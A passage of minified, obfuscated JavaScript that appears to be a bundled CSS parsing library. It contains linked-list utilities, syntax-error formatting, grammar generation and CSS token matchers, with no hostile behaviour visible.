Vx=this[S7(0xbf7)];null!==Vx;Vx=Vx[S7(0x4f0)])Vm[S7(0xca5)](Vv,Vx[S7(0x834)],Vx,this)&&Vz[S7(0x59d)](Vx[S7(0x834)]);return Vz;}[Dd(0xf64)](Vm,Vv,Vz=this){const S8=Dd;if(null===Vm)return;const Vx=this[S8(0x482)](null,Vm);for(;null!==Vx[S8(0x4f0)];){const Vk=Vx[S8(0x4f0)];if(Vx[S8(0x4f0)]=Vk[S8(0x4f0)],Vv[S8(0xca5)](Vz,Vk[S8(0x834)],Vk,this))break;}this[S8(0xf56)]();}[Dd(0x961)](Vm,Vv,Vz=this){const S9=Dd;if(null===Vm)return;const Vx=this[S9(0x482)](Vm,null);for(;null!==Vx[S9(0xf0c)];){const Vk=Vx[S9(0xf0c)];if(Vx[S9(0xf0c)]=Vk[S9(0xf0c)],Vv[S9(0xca5)](Vz,Vk[S9(0x834)],Vk,this))break;}this[S9(0xf56)]();}[Dd(0x75e)](){const Sy=Dd;this[Sy(0xbf7)]=null,this[Sy(0xa9a)]=null;}[Dd(0x457)](){const Sd=Dd,Vm=new nx();for(let Vv of this)Vm[Sd(0x59d)](Vv);return Vm;}[Dd(0x3b9)](Vm){const Sn=Dd;return this[Sn(0xa84)](null,Vm,this[Sn(0xbf7)],Vm),null!==this[Sn(0xbf7)]?(this[Sn(0xbf7)][Sn(0xf0c)]=Vm,Vm[Sn(0x4f0)]=this[Sn(0xbf7)]):this[Sn(0xa9a)]=Vm,this[Sn(0xbf7)]=Vm,this;}[Dd(0x383)](Vm){const Sa=Dd;return this[Sa(0x3b9)](nx[Sa(0x8e6)](Vm));}[Dd(0xa40)](Vm){const SK=Dd;return this[SK(0x3a0)](Vm);}[Dd(0x59d)](Vm){const Sm=Dd;return this[Sm(0x3a0)](nx[Sm(0x8e6)](Vm));}[Dd(0x3a0)](Vm,Vv=null){const Sv=Dd;if(null!==Vv){if(this[Sv(0xa84)](Vv[Sv(0xf0c)],Vm,Vv,Vm),null===Vv[Sv(0xf0c)]){if(this[Sv(0xbf7)]!==Vv)throw new Error(Sv(0x3e4));this[Sv(0xbf7)]=Vm,Vv[Sv(0xf0c)]=Vm,Vm[Sv(0x4f0)]=Vv,this[Sv(0xa84)](null,Vm);}else Vv[Sv(0xf0c)][Sv(0x4f0)]=Vm,Vm[Sv(0xf0c)]=Vv[Sv(0xf0c)],Vv[Sv(0xf0c)]=Vm,Vm[Sv(0x4f0)]=Vv;}else this[Sv(0xa84)](this[Sv(0xa9a)],Vm,null,Vm),null!==this[Sv(0xa9a)]?(this[Sv(0xa9a)][Sv(0x4f0)]=Vm,Vm[Sv(0xf0c)]=this[Sv(0xa9a)]):this[Sv(0xbf7)]=Vm,this[Sv(0xa9a)]=Vm;return this;}[Dd(0x41c)](Vm,Vv){const Sz=Dd;return this[Sz(0x3a0)](nx[Sz(0x8e6)](Vm),Vv);}[Dd(0xe21)](Vm){const Sx=Dd;if(this[Sx(0xa84)](Vm,Vm[Sx(0xf0c)],Vm,Vm[Sx(0x4f0)]),null!==Vm[Sx(0xf0c)])Vm[Sx(0xf0c)][Sx(0x4f0)]=Vm[Sx(0x4f0)];else{if(this[Sx(0xbf7)]!==Vm)throw new Error(Sx(0x653));this[Sx(0xbf7)]=Vm[Sx(0x4f0)];}if(null!==Vm[Sx(0x4f0)])Vm[Sx(0x4f0)][Sx(0xf0c)]=Vm[Sx(0xf0c)];else{if(this[Sx(0xa9a)]!==Vm)throw new Error(Sx(0x653));this[Sx(0xa9a)]=Vm[Sx(0xf0c)];}return Vm[Sx(0xf0c)]=null,Vm[Sx(0x4f0)]=null,Vm;}[Dd(0xcd8)](Vm){const Sr=Dd;this[Sr(0x3a0)](nx[Sr(0x8e6)](Vm));}[Dd(0x19c)](){const Sk=Dd;return null!==this[Sk(0xa9a)]?this[Sk(0xe21)](this[Sk(0xa9a)]):null;}[Dd(0x773)](Vm){const SV=Dd;this[SV(0x3b9)](nx[SV(0x8e6)](Vm));}[Dd(0xade)](){const SJ=Dd;return null!==this[SJ(0xbf7)]?this[SJ(0xe21)](this[SJ(0xbf7)]):null;}[Dd(0x6c2)](Vm){const Sf=Dd;return this[Sf(0xf24)](Vm,this[Sf(0xbf7)]);}[Dd(0x699)](Vm){const SF=Dd;return this[SF(0xf24)](Vm);}[Dd(0xf24)](Vm,Vv){const SD=Dd;return null===Vm[SD(0xbf7)]||(null!=Vv?(this[SD(0xa84)](Vv[SD(0xf0c)],Vm[SD(0xa9a)],Vv,Vm[SD(0xbf7)]),null!==Vv[SD(0xf0c)]?(Vv[SD(0xf0c)][SD(0x4f0)]=Vm[SD(0xbf7)],Vm[SD(0xbf7)][SD(0xf0c)]=Vv[SD(0xf0c)]):this[SD(0xbf7)]=Vm[SD(0xbf7)],Vv[SD(0xf0c)]=Vm[SD(0xa9a)],Vm[SD(0xa9a)][SD(0x4f0)]=Vv):(this[SD(0xa84)](this[SD(0xa9a)],Vm[SD(0xa9a)],null,Vm[SD(0xbf7)]),null!==this[SD(0xa9a)]?(this[SD(0xa9a)][SD(0x4f0)]=Vm[SD(0xbf7)],Vm[SD(0xbf7)][SD(0xf0c)]=this[SD(0xa9a)]):this[SD(0xbf7)]=Vm[SD(0xbf7)],this[SD(0xa9a)]=Vm[SD(0xa9a)]),Vm[SD(0xbf7)]=null,Vm[SD(0xa9a)]=null),this;}[Dd(0x1d0)](Vm,Vv){const SS=Dd;SS(0xbf7)in Vv?this[SS(0xf24)](Vv,Vm):this[SS(0x3a0)](Vv,Vm),this[SS(0xe21)](Vm);}}function nk(Vm,Vv){const Ss=Dd,Vz=Object[Ss(0xaa2)](SyntaxError[Ss(0x45a)]),Vx=new Error();return Object[Ss(0x483)](Vz,{'name':Vm,'message':Vv,get 'stack'(){const Sq=Ss;return(Vx[Sq(0xe5)]||'')[Sq(0x1d0)](/^(.+\n){1,3}/,Vm+':\x20'+Vv+'\x0a');}});}function nV({source:Vm,line:Vv,column:Vz,baseLine:Vx,baseColumn:Vk},VV){const SR=Dd;function VJ(VA,VR){const SA=a2d;return Vf[SA(0xe39)](VA,VR)[SA(0xa31)]((VC,Vg)=>String(VA+Vg+0x1)[SA(0xde5)](VS)+'\x20|'+VC)[SA(0x61f)]('\x0a');}const Vf=('\x0a'[SR(0x7c1)](Math[SR(0x6ad)](Vx-0x1,0x0))+'\x20'[SR(0x7c1)](Math[SR(0x6ad)](Vk-0x1,0x0))+Vm)[SR(0x6b1)](/\r\n?|\n|\f/),VF=Math[SR(0x6ad)](0x1,Vv-VV)-0x1,VD=Math[SR(0xb5a)](Vv+VV,Vf[SR(0x2c1)]+0x1),VS=Math[SR(0x6ad)](0x4,String(VD)[SR(0x2c1)])+0x1;let Vq=0x0;(Vz+=0x3*(Vf[Vv-0x1][SR(0xd77)](0x0,Vz-0x1)[SR(0x74e)](/\t/g)||[])[SR(0x2c1)])>0x64&&(Vq=Vz-0x3c+0x3,Vz=0x3a);for(let VA=VF;VA<=VD;VA++)VA>=0x0&&VA<Vf[SR(0x2c1)]&&(Vf[VA]=Vf[VA][SR(0x1d0)](/\t/g,SR(0x1dd)),Vf[VA]=(Vq>0x0&&Vf[VA][SR(0x2c1)]>Vq?'…':'')+Vf[VA][SR(0xd77)](Vq,0x62)+(Vf[VA][SR(0x2c1)]>Vq+0x64-0x1?'…':''));return[VJ(VF,Vv),new Array(Vz+VS+0x2)[SR(0x61f)]('-')+'^',VJ(Vv,VD)][SR(0xee5)](Boolean)[SR(0x61f)]('\x0a')[SR(0x1d0)](/^(\s+\d+\s+\|\n)+/,'')[SR(0x1d0)](/\n(\s+\d+\s+\|)+$/,'');}function nJ(Vm,Vv,Vz,Vx,Vk,VV=0x1,VJ=0x1){const SC=Dd;return Object[SC(0x483)](nk(SC(0x4b1),Vm),{'source':Vv,'offset':Vz,'line':Vx,'column':Vk,'sourceFragment':Vf=>nV({'source':Vv,'line':Vx,'column':Vk,'baseLine':VV,'baseColumn':VJ},isNaN(Vf)?0x0:Vf),get 'formattedMessage'(){const Sg=SC;return Sg(0xdac)+Vm+'\x0a'+nV({'source':Vv,'line':Vx,'column':Vk,'baseLine':VV,'baseColumn':VJ},0x2);}});}function nf(Vm){const SO=Dd,Vv=this[SO(0x158)]();let Vz=!0x1;const Vx={'recognizer':Vm};for(;!this[SO(0xecd)];){switch(this[SO(0xc0f)]){case dO:this[SO(0x4f0)]();continue;case dk:Vz=!0x0,this[SO(0x4f0)]();continue;}let Vk=Vm[SO(0xb5b)][SO(0xca5)](this,Vx);if(void 0x0===Vk)break;Vz&&(Vm[SO(0x2fb)]&&Vm[SO(0x2fb)][SO(0xca5)](this,Vk,Vv,Vx),Vz=!0x1),Vv[SO(0xcd8)](Vk);}return Vz&&Vm[SO(0x2fb)]&&Vm[SO(0x2fb)][SO(0xca5)](this,null,Vv,Vx),Vv;}const nF=()=>{};function nD(Vm){return function(){return this[Vm]();};}function nS(Vm){const SB=Dd,Vv=Object[SB(0xaa2)](null);for(const Vz of Object[SB(0x485)](Vm)){const Vx=Vm[Vz],Vk=Vx[SB(0x869)]||Vx;Vk&&(Vv[Vz]=Vk);}return Vv;}var nq=y2(0xf1);const nA=new Set([Dd(0x393),Dd(0x36b),Dd(0x402)]),nR=(Vm,Vv)=>{const Su=Dd;if(Vm===dm&&(Vm=Vv),Su(0xb69)==typeof Vm){const Vz=Vm[Su(0x88a)](0x0);return Vz>0x7f?0x8000:Vz<<0x8;}return Vm;},nC=[[d7,d7],[d7,d8],[d7,dK],[d7,0x8],[d7,'-'],[d7,dv],[d7,dz],[d7,dx],[d7,dJ],[d7,dA],[d9,d7],[d9,d8],[d9,dK],[d9,0x8],[d9,'-'],[d9,dv],[d9,dz],[d9,dx],[d9,dJ],[dy,d7],[dy,d8],[dy,dK],[dy,0x8],[dy,'-'],[dy,dv],[dy,dz],[dy,dx],[dy,dJ],[dx,d7],[dx,d8],[dx,dK],[dx,0x8],[dx,'-'],[dx,dv],[dx,dz],[dx,dx],[dx,dJ],['#',d7],['#',d8],['#',dK],['#',0x8],['#','-'],['#',dv],['#',dz],['#',dx],['#',dJ],['-',d7],['-',d8],['-',dK],['-',0x8],['-','-'],['-',dv],['-',dz],['-',dx],['-',dJ],[dv,d7],[dv,d8],[dv,dK],[dv,0x8],[dv,dv],[dv,dz],[dv,dx],[dv,'%'],[dv,dJ],['@',d7],['@',d8],['@',dK],['@',0x8],['@','-'],['@',dJ],['.',dv],['.',dz],['.',dx],['+',dv],['+',dz],['+',dx],['/','*']],ng=nC[Dd(0x828)]([[d7,dy],[dx,dy],[dy,dy],[d9,dA],[d9,dd],[d9,df],[dz,dz],[dz,dx],[dz,d8],[dz,'-'],[dR,d7],[dR,d8],[dR,dz],[dR,dx],[dR,dy],[dR,'-']]);function nO(Vm){const Sp=Dd,Vv=new Set(Vm[Sp(0xa31)](([Vz,Vx])=>nR(Vz)<<0x10|nR(Vx)));return function(Vz,Vx,Vk){const SH=Sp,VV=nR(Vx,Vk),VJ=Vk[SH(0x88a)](0x0);return(0x2d===VJ&&Vx!==d7&&Vx!==d8&&Vx!==dJ||0x2b===VJ?Vv[SH(0x713)](Vz<<0x10|VJ<<0x8):Vv[SH(0x713)](Vz<<0x10|VV))&&this[SH(0xdd9)]('\x20',dk,!0x0),VV;};}const nB=nO(nC),nu=nO(ng);function np(Vm,Vv){const SI=Dd;if(SI(0x417)!=typeof Vv)Vm[SI(0x783)][SI(0x93f)](this[SI(0x3df)],this);else{let Vz=null;Vm[SI(0x783)][SI(0x93f)](Vx=>{const SE=SI;null!==Vz&&Vv[SE(0xca5)](this,Vz),this[SE(0x3df)](Vx),Vz=Vx;});}}function nH(Vm){nv(Vm,(Vv,Vz,Vx)=>{const So=a2d;this[So(0xa86)](Vv,Vm[So(0xe39)](Vz,Vx));});}const {hasOwnProperty:nI}=Object[Dd(0x45a)],nE=function(){};function nw(Vm){const Sl=Dd;return Sl(0x417)==typeof Vm?Vm:nE;}function nj(Vm,Vv){return function(Vz,Vx,Vk){const Sw=a2d;Vz[Sw(0x829)]===Vv&&Vm[Sw(0xca5)](this,Vz,Vx,Vk);};}function nh(Vm,Vv){const Sj=Dd,Vz=Vv[Sj(0x889)],Vx=[];for(const Vk in Vz){if(!0x1===nI[Sj(0xca5)](Vz,Vk))continue;let VV=Vz[Vk];const VJ={'name':Vk,'type':!0x1,'nullable':!0x1};Array[Sj(0x90d)](VV)||(VV=[VV]);for(const Vf of VV)null===Vf?VJ[Sj(0x823)]=!0x0:Sj(0xb69)==typeof Vf?VJ[Sj(0x829)]=Sj(0x3df):Array[Sj(0x90d)](Vf)&&(VJ[Sj(0x829)]=Sj(0xead));VJ[Sj(0x829)]&&Vx[Sj(0xcd8)](VJ);}return Vx[Sj(0x2c1)]?{'context':Vv[Sj(0x55b)],'fields':Vx}:null;}function nN(Vm,Vv){const Se=Dd,Vz=Vm[Se(0x99d)][Se(0xe39)](),Vx=Vm[Se(0x6ae)],Vk=Se(0xb69)==typeof Vx;return Vv&&Vz[Se(0x59c)](),function(VV,VJ,Vf,VF){const St=Se;let VD;Vk&&(VD=VJ[Vx],VJ[Vx]=VV);for(const VS of Vz){const Vq=VV[VS[St(0x739)]];if(!VS[St(0x823)]||Vq){if(St(0xead)===VS[St(0x829)]){if(Vv?Vq[St(0xe92)](VF,!0x1):Vq[St(0x80d)](VF,!0x1))return!0x0;}else{if(Vf(Vq))return!0x0;}}}Vk&&(VJ[Vx]=VD);};}function nQ({StyleSheet:Vm,Atrule:Vv,Rule:Vz,Block:Vx,DeclarationList:Vk}){return{'Atrule':{'StyleSheet':Vm,'Atrule':Vv,'Rule':Vz,'Block':Vx},'Rule':{'StyleSheet':Vm,'Atrule':Vv,'Rule':Vz,'Block':Vx},'Declaration':{'StyleSheet':Vm,'Atrule':Vv,'Rule':Vz,'Block':Vx,'DeclarationList':Vk}};}function nT(Vm){return Vm;}function nW(Vm,Vv,Vz,Vx){const Sh=Dd;let Vk;switch(Vm[Sh(0x829)]){case Sh(0x70a):Vk=function(VV,VJ,Vf,VF){const SN=Sh,VD='\x20'===VV[SN(0xb38)]||VF?VV[SN(0xb38)]:'\x20'+VV[SN(0xb38)]+'\x20',VS=VV[SN(0x916)][SN(0xa31)](Vq=>nW(Vq,VJ,Vf,VF))[SN(0x61f)](VD);return VV[SN(0xaa9)]||Vf?(VF||','===VS[0x0]?'[':'[\x20')+VS+(VF?']':'\x20]'):VS;}(Vm,Vv,Vz,Vx)+(Vm[Sh(0x747)]?'!':'');break;case Sh(0xbf1):return nW(Vm[Sh(0x83a)],Vv,Vz,Vx)+Vv(function(VV){const {min:VJ,max:Vf,comma:VF}=VV;return 0x0===VJ&&0x0===Vf?VF?'#?':'*':0x0===VJ&&0x1===Vf?'?':0x1===VJ&&0x0===Vf?VF?'#':'+':0x1===VJ&&0x1===Vf?'':(VF?'#':'')+(VJ===Vf?'{'+VJ+'}':'{'+VJ+','+(0x0!==Vf?Vf:'')+'}');}(Vm),Vm);case Sh(0xb6e):Vk=Sh(0x9e9)+nW(Vm[Sh(0x83a)],Vv,Vz,Vx)+']>';break;case Sh(0xe4f):Vk='<'+Vm[Sh(0x739)]+(Vm[Sh(0x601)]?Vv(function(VV){const SQ=Sh;if(SQ(0x854)===VV[SQ(0x829)])return'\x20['+(null===VV[SQ(0xb5a)]?'-∞':VV[SQ(0xb5a)])+','+(null===VV[SQ(0x6ad)]?'∞':VV[SQ(0x6ad)])+']';throw new Error(SQ(0xab3)+VV[SQ(0x829)]+'`');}(Vm[Sh(0x601)]),Vm[Sh(0x601)]):'')+'>';break;case Sh(0xeb7):Vk='<\x27'+Vm[Sh(0x739)]+'\x27>';break;case Sh(0xee8):Vk=Vm[Sh(0x739)];break;case Sh(0xb12):Vk='@'+Vm[Sh(0x739)];break;case Sh(0xf29):Vk=Vm[Sh(0x739)]+'(';break;case Sh(0xb4b):case Sh(0x9be):Vk=Vm[Sh(0xce2)];break;case Sh(0x581):Vk=',';break;default:throw new Error(Sh(0xab3)+Vm[Sh(0x829)]+'`');}return Vv(Vk,Vm);}function nU(Vm,Vv){const Si=Dd;let Vz=nT,Vx=!0x1,Vk=!0x1;return Si(0x417)==typeof Vv?Vz=Vv:Vv&&(Vx=Boolean(Vv[Si(0xd43)]),Vk=Boolean(Vv[Si(0x6cf)]),Si(0x417)==typeof Vv[Si(0x4a7)]&&(Vz=Vv[Si(0x4a7)])),nW(Vm,Vz,Vx,Vk);}const nG={'offset':0x0,'line':0x1,'column':0x1};function nL(Vm,Vv){const ST=Dd,Vz=Vm&&Vm[ST(0x708)]&&Vm[ST(0x708)][Vv];return Vz?ST(0x129)in Vz?nY(Vz):Vz:null;}function nY({offset:Vm,line:Vv,column:Vz},Vx){const SW=Dd,Vk={'offset':Vm,'line':Vv,'column':Vz};if(Vx){const VV=Vx[SW(0x6b1)](/\n|\r\n?|\f/);Vk[SW(0x72d)]+=Vx[SW(0x2c1)],Vk[SW(0x129)]+=VV[SW(0x2c1)]-0x1,Vk[SW(0xea4)]=0x1===VV[SW(0x2c1)]?Vk[SW(0xea4)]+Vx[SW(0x2c1)]:VV[SW(0x19c)]()[SW(0x2c1)]+0x1;}return Vk;}const nb=function(Vm,Vv){const SU=Dd,Vz=nk(SU(0x371),Vm+(Vv?'\x20`'+Vv+'`':''));return Vz[SU(0x1e1)]=Vv,Vz;},nM=function(Vm,Vv,Vz,Vx){const SG=Dd,Vk=nk(SG(0x542),Vm),{css:VV,mismatchOffset:VJ,mismatchLength:Vf,start:VF,end:VD}=function(VS,Vq){const SL=SG,VA=VS[SL(0x283)],VR=VS[SL(0x42d)],VC=VR<VA[SL(0x2c1)]&&VA[VR][SL(0x3df)]||null,Vg=VC!==Vq?VC:null;let VO,VB,Vu=0x0,Vp=0x0,VH=0x0,VI='';for(let VE=0x0;VE<VA[SL(0x2c1)];VE++){const Vw=VA[VE][SL(0xce2)];VE===VR&&(Vp=Vw[SL(0x2c1)],Vu=VI[SL(0x2c1)]),null!==Vg&&VA[VE][SL(0x3df)]===Vg&&(VE<=VR?VH++:VH=0x0),VI+=Vw;}return VR===VA[SL(0x2c1)]||VH>0x1?(VO=nL(Vg||Vq,SL(0xac5))||nY(nG,VI),VB=nY(VO)):(VO=nL(Vg,SL(0xefb))||nY(nL(Vq,SL(0xefb))||nG,VI[SL(0xe39)](0x0,Vu)),VB=nL(Vg,SL(0xac5))||nY(VO,VI[SL(0xd77)](Vu,Vp))),{'css':VI,'mismatchOffset':Vu,'mismatchLength':Vp,'start':VO,'end':VB};}(Vx,Vz);return Vk[SG(0x5fa)]=Vm,Vk[SG(0x1b8)]=Vv?nU(Vv):SG(0x1e2),Vk[SG(0xea5)]=VV,Vk[SG(0xbaa)]=VJ,Vk[SG(0x21d)]=Vf,Vk[SG(0xcd2)]=Vm+SG(0xa08)+Vk[SG(0x1b8)]+SG(0x348)+(VV||SG(0xea6))+SG(0x9ec)+new Array(Vk[SG(0xbaa)]+0x1)[SG(0x61f)]('-')+'^',Object[SG(0x483)](Vk,VF),Vk[SG(0x708)]={'source':Vz&&Vz[SG(0x708)]&&Vz[SG(0x708)][SG(0xa11)]||SG(0x270),'start':VF,'end':VD},Vk;},nX=new Map(),nZ=new Map(),nP=0x2d,a0=function(Vm){const SY=Dd;if(nX[SY(0x713)](Vm))return nX[SY(0x7a3)](Vm);const Vv=Vm[SY(0xba4)]();let Vz=nX[SY(0x7a3)](Vv);if(void 0x0===Vz){const Vx=a2(Vv,0x0),Vk=Vx?'':a3(Vv,0x0);Vz=Object[SY(0xb00)]({'basename':Vv[SY(0xd77)](Vk[SY(0x2c1)]),'name':Vv,'prefix':Vk,'vendor':Vk,'custom':Vx});}return nX[SY(0x791)](Vm,Vz),Vz;},a1=function(Vm){const Sb=Dd;if(nZ[Sb(0x713)](Vm))return nZ[Sb(0x7a3)](Vm);let Vv=Vm,Vz=Vm[0x0];'/'===Vz?Vz='/'===Vm[0x1]?'//':'/':'_'!==Vz&&'*'!==Vz&&'$'!==Vz&&'#'!==Vz&&'+'!==Vz&&'&'!==Vz&&(Vz='');const Vx=a2(Vv,Vz[Sb(0x2c1)]);if(!Vx&&(Vv=Vv[Sb(0xba4)](),nZ[Sb(0x713)](Vv))){const Vf=nZ[Sb(0x7a3)](Vv);return nZ[Sb(0x791)](Vm,Vf),Vf;}const Vk=Vx?'':a3(Vv,Vz[Sb(0x2c1)]),VV=Vv[Sb(0xd77)](0x0,Vz[Sb(0x2c1)]+Vk[Sb(0x2c1)]),VJ=Object[Sb(0xb00)]({'basename':Vv[Sb(0xd77)](VV[Sb(0x2c1)]),'name':Vv[Sb(0xd77)](Vz[Sb(0x2c1)]),'hack':Vz,'vendor':Vk,'prefix':VV,'custom':Vx});return nZ[Sb(0x791)](Vm,VJ),VJ;};function a2(Vm,Vv){const SM=Dd;return Vv=Vv||0x0,Vm[SM(0x2c1)]-Vv>=0x2&&Vm[SM(0x88a)](Vv)===nP&&Vm[SM(0x88a)](Vv+0x1)===nP;}function a3(Vm,Vv){const SX=Dd;if(Vv=Vv||0x0,Vm[SX(0x2c1)]-Vv>=0x3&&Vm[SX(0x88a)](Vv)===nP&&Vm[SX(0x88a)](Vv+0x1)!==nP){const Vz=Vm[SX(0xda3)]('-',Vv+0x2);if(-0x1!==Vz)return Vm[SX(0x759)](Vv,Vz+0x1);}return'';}const a4=[Dd(0x455),Dd(0x872),Dd(0x777),Dd(0x398),Dd(0x4c4)],a5=0x2d,a6=!0x0;function a7(Vm,Vv){const Sc=Dd;return null!==Vm&&Vm[Sc(0x829)]===dm&&Vm[Sc(0xce2)][Sc(0x88a)](0x0)===Vv;}function a8(Vm,Vv,Vz){const SZ=Dd;for(;null!==Vm&&(Vm[SZ(0x829)]===dk||Vm[SZ(0x829)]===dO);)Vm=Vz(++Vv);return Vv;}function a9(Vm,Vv,Vz,Vx){const SP=Dd;if(!Vm)return 0x0;const Vk=Vm[SP(0xce2)][SP(0x88a)](Vv);if(0x2b===Vk||Vk===a5){if(Vz)return 0x0;Vv++;}for(;Vv<Vm[SP(0xce2)][SP(0x2c1)];Vv++)if(!du(Vm[SP(0xce2)][SP(0x88a)](Vv)))return 0x0;return Vx+0x1;}function ay(Vm,Vv,Vz){const s0=Dd;let Vx=!0x1,Vk=a8(Vm,Vv,Vz);if(null===(Vm=Vz(Vk)))return Vv;if(Vm[s0(0x829)]!==dv){if(!a7(Vm,0x2b)&&!a7(Vm,a5))return Vv;if(Vx=!0x0,Vk=a8(Vz(++Vk),Vk,Vz),null===(Vm=Vz(Vk))||Vm[s0(0x829)]!==dv)return 0x0;}if(!Vx){const VV=Vm[s0(0xce2)][s0(0x88a)](0x0);if(0x2b!==VV&&VV!==a5)return 0x0;}return a9(Vm,Vx?0x0:0x1,Vx,Vk);}function ad(Vm,Vv){const s1=Dd;return null!==Vm&&Vm[s1(0x829)]===dm&&Vm[s1(0xce2)][s1(0x88a)](0x0)===Vv;}function aK(Vm,Vv,Vz){const s2=Dd;let Vx=0x0;for(let Vk=Vv;Vk<Vm[s2(0xce2)][s2(0x2c1)];Vk++){const VV=Vm[s2(0xce2)][s2(0x88a)](Vk);if(0x2d===VV&&Vz&&0x0!==Vx)return aK(Vm,Vv+Vx+0x1,!0x1),0x6;if(!dp(VV))return 0x0;if(++Vx>0x6)return 0x0;}return Vx;}function am(Vm,Vv,Vz){if(!Vm)return 0x0;for(;ad(Vz(Vv),0x3f);){if(++Vm>0x6)return 0x0;Vv++;}return Vv;}const av=[Dd(0x26f),Dd(0x8e1),Dd(0xb89)],az=new Map([[d8,dR],[dA,dR],[dS,dq],[dC,dg]]);function ax(Vm,Vv){const s3=Dd;return Vv<Vm[s3(0x2c1)]?Vm[s3(0x88a)](Vv):0x0;}function ak(Vm,Vv){const s4=Dd;return dX(Vm,0x0,Vm[s4(0x2c1)],Vv);}function aV(Vm,Vv){const s5=Dd;for(let Vz=0x0;Vz<Vv[s5(0x2c1)];Vz++)if(ak(Vm,Vv[Vz]))return!0x0;return!0x1;}function aJ(Vm,Vv){const s6=Dd;return Vv===Vm[s6(0x2c1)]-0x2&&0x5c===ax(Vm,Vv)&&du(ax(Vm,Vv+0x1));}function af(Vm,Vv,Vz){const s7=Dd;if(Vm&&s7(0x854)===Vm[s7(0x829)]){const Vx=Number(void 0x0!==Vz&&Vz!==Vv[s7(0x2c1)]?Vv[s7(0xd77)](0x0,Vz):Vv);if(isNaN(Vx))return!0x0;if(null!==Vm[s7(0xb5a)]&&Vx<Vm[s7(0xb5a)]&&s7(0xb69)!=typeof Vm[s7(0xb5a)])return!0x0;if(null!==Vm[s7(0x6ad)]&&Vx>Vm[s7(0x6ad)]&&s7(0xb69)!=typeof Vm[s7(0x6ad)])return!0x0;}return!0x1;}function aF(Vm){return function(Vv,Vz,Vx){const s8=a2d;return null===Vv?0x0:Vv[s8(0x829)]===d8&&aV(Vv[s8(0xce2)],av)?function(Vk,VV){const s9=s8;let VJ=0x0,Vf=[],VF=0x0;VD:do{switch(Vk[s9(0x829)]){case dg:case dR:case dq:if(Vk[s9(0x829)]!==VJ)break VD;if(VJ=Vf[s9(0x19c)](),0x0===Vf[s9(0x2c1)]){VF++;break VD;}break;case d8:case dA:case dS:case dC:Vf[s9(0xcd8)](VJ),VJ=az[s9(0x7a3)](Vk[s9(0x829)]);}VF++;}while(Vk=VV(VF));return VF;}(Vv,Vz):Vm(Vv,Vz,Vx);};}function aD(Vm){return function(Vv){const sy=a2d;return null===Vv||Vv[sy(0x829)]!==Vm?0x0:0x1;};}function aS(Vm){const sd=Dd;return null===Vm||Vm[sd(0x829)]!==d7||0x2d!==ax(Vm[sd(0xce2)],0x0)||0x2d!==ax(Vm[sd(0xce2)],0x1)?0x0:0x1;}function aq(Vm){return Vm&&(Vm=new Set(Vm)),function(Vv,Vz,Vx){const sn=a2d;if(null===Vv||Vv[sn(0x829)]!==dx)return 0x0;const Vk=n2(Vv[sn(0xce2)],0x0);if(null!==Vm){const VV=Vv[sn(0xce2)][sn(0xda3)]('\x5c',Vk),VJ=-0x1!==VV&&aJ(Vv[sn(0xce2)],VV)?Vv[sn(0xce2)][sn(0x759)](Vk,VV):Vv[sn(0xce2)][sn(0xd77)](Vk);if(!0x1===Vm[sn(0x713)](VJ[sn(0xba4)]()))return 0x0;}return af(Vx,Vv[sn(0xce2)],Vk)?0x0:0x1;};}function aA(Vm){const sa=Dd;return sa(0x417)!=typeof Vm&&(Vm=function(){return 0x0;}),function(Vv,Vz,Vx){const sK=sa;return null!==Vv&&Vv[sK(0x829)]===dv&&0x0===Number(Vv[sK(0xce2)])?0x1:Vm(Vv,Vz,Vx);};}const aR={'ident-token':aD(d7),'function-token':aD(d8),'at-keyword-token':aD(d9),'hash-token':aD(dy),'string-token':aD(dd),'bad-string-token':aD(0x6),'url-token':aD(dK),'bad-url-token':aD(0x8),'delim-token':aD(dm),'number-token':aD(dv),'percentage-token':aD(dz),'dimension-token':aD(dx),'whitespace-token':aD(dk),'CDO-token':aD(dV),'CDC-token':aD(dJ),'colon-token':aD(df),'semicolon-token':aD(dF),'comma-token':aD(dD),'[-token':aD(dS),']-token':aD(dq),'(-token':aD(dA),')-token':aD(dR),'{-token':aD(dC),'}-token':aD(dg)},aC={'string':aD(dd),'ident':aD(d7),'percentage':aF(function(Vm,Vv,Vz){const sm=Dd;return null===Vm||Vm[sm(0x829)]!==dz||af(Vz,Vm[sm(0xce2)],Vm[sm(0xce2)][sm(0x2c1)]-0x1)?0x0:0x1;}),'zero':aA(),'number':aF(function(Vm,Vv,Vz){const sv=Dd;if(null===Vm)return 0x0;const Vx=n2(Vm[sv(0xce2)],0x0);return Vx===Vm[sv(0xce2)][sv(0x2c1)]||aJ(Vm[sv(0xce2)],Vx)?af(Vz,Vm[sv(0xce2)],Vx)?0x0:0x1:0x0;}),'integer':aF(function(Vm,Vv,Vz){const sz=Dd;if(null===Vm||Vm[sz(0x829)]!==dv)return 0x0;let Vx=0x2b===ax(Vm[sz(0xce2)],0x0)||0x2d===ax(Vm[sz(0xce2)],0x0)?0x1:0x0;for(;Vx<Vm[sz(0xce2)][sz(0x2c1)];Vx++)if(!du(ax(Vm[sz(0xce2)],Vx)))return 0x0;return af(Vz,Vm[sz(0xce2)],Vx)?0x0:0x1;}),'custom-ident':function(Vm){const sx=Dd;if(null===Vm||Vm[sx(0x829)]!==d7)return 0x0;const Vv=Vm[sx(0xce2)][sx(0xba4)]();return aV(Vv,a4)||ak(Vv,sx(0xb7e))?0x0:0x1;},'dashed-ident':aS,'custom-property-name':function(Vm){const sr=Dd;return aS(Vm)?'--'===Vm[sr(0xce2)]?0x0:0x1:0x0;},'hex-color':function(Vm){const sk=Dd;if(null===Vm||Vm[sk(0x829)]!==dy)return 0x0;const Vv=Vm[sk(0xce2)][sk(0x2c1)];if(0x4!==Vv&&0x5!==Vv&&0x7!==Vv&&0x9!==Vv)return 0x0;for(let Vz=0x1;Vz<Vv;Vz++)if(!dp(ax(Vm[sk(0xce2)],Vz)))return 0x0;return 0x1;},'id-selector':function(Vm){const sV=Dd;return null===Vm||Vm[sV(0x829)]!==dy?0x0:dQ(ax(Vm[sV(0xce2)],0x1),ax(Vm[sV(0xce2)],0x2),ax(Vm[sV(0xce2)],0x3))?0x1:0x0;},'an-plus-b':function(Vm,Vv){const sJ=Dd;let Vz=0x0;if(!Vm)return 0x0;if(Vm[sJ(0x829)]===dv)return a9(Vm,0x0,!0x1,Vz);if(Vm[sJ(0x829)]===d7&&Vm[sJ(0xce2)][sJ(0x88a)](0x0)===a5){if(!dM(Vm[sJ(0xce2)],0x1,0x6e))return 0x0;switch(Vm[sJ(0xce2)][sJ(0x2c1)]){case 0x2:return 